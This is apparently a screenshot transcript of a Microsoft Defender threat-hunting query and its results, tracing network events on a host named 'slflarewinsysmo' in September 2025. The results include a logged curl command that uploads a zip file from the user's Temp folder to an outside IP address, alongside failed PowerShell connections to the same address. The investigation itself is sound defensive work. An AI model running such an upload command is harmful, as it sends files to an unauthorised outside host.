 Run query Set in query Save Share link
Query
56
57 DeviceNetworkEvents
58 | where DeviceName contains "flare"
59 | where Timestamp between (datetime(2025-09-16) .. datetime(2025-09-19))
60 | project Timestamp, DeviceName, InitiatingProcessFileName, InitiatingProcessCommandLine, RemoteIP, RemotePort, ActionType
61 | order by Timestamp asc
62
63
Getting started Results Query history
Export Link to incident Take actions Show empty columns 1 of 1377 selected Search 00:00.727 Low Cha
Timestamp DeviceName InitiatingProcessFileName InitiatingProcessCommandLine RemoteIP RemotePort ActionType
Sep 16, 2025 12:39:14 PM slflarewinsysmo 13.89.178.27 443 SslConnectionInspected
Sep 16, 2025 12:42:06 PM slflarewinsysmo 20.42.65.93 443 SslConnectionInspected
Sep 16, 2025 12:42:11 PM slflarewinsysmo 168.63.129.16 53 DnsConnectionInspected
Sep 16, 2025 12:42:17 PM slflarewinsysmo powershell.exe powershell.exe 185.92.220.87 80 ConnectionFailed
Sep 16, 2025 12:42:26 PM slflarewinsysmo powershell.exe powershell.exe 185.92.220.87 8081 ConnectionFailed
Sep 16, 2025 12:42:48 PM slflarewinsysmo wasecagentprov.exe "WaSecAgentProv.exe" -startPoll C:\WindowsAzure\Logs\ 168.63.129.16 5248000 3600000 21600000 168.63.129.16 80 ConnectionSuccess
Sep 16, 2025 12:42:49 PM slflarewinsysmo 168.63.129.16 80 HttpConnectionInspected
Sep 16, 2025 12:43:17 PM slflarewinsysmo 168.63.129.16 53 DnsConnectionInspected
Sep 16, 2025 12:43:42 PM slflarewinsysmo curl.exe curl -X POST -F "file=@C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip" http://185.92.220.87:8081/upload 185.92.220.87 8081 ConnectionFailed
Sep 16, 2025 12:43:43 PM slflarewinsysmo 20.42.65.90 443 ConnectionAcknowledg...
Sep 16, 2025 12:43:43 PM slflarewinsysmo 20.42.65.90 443 SslConnectionInspected
Sep 16, 2025 12:46:11 PM slflarewinsysmo 20.189.173.27 443 ConnectionAcknowledg...
Sep 16, 2025 12:46:11 PM slflarewinsysmo 20.189.173.27 443 SslConnectionInspected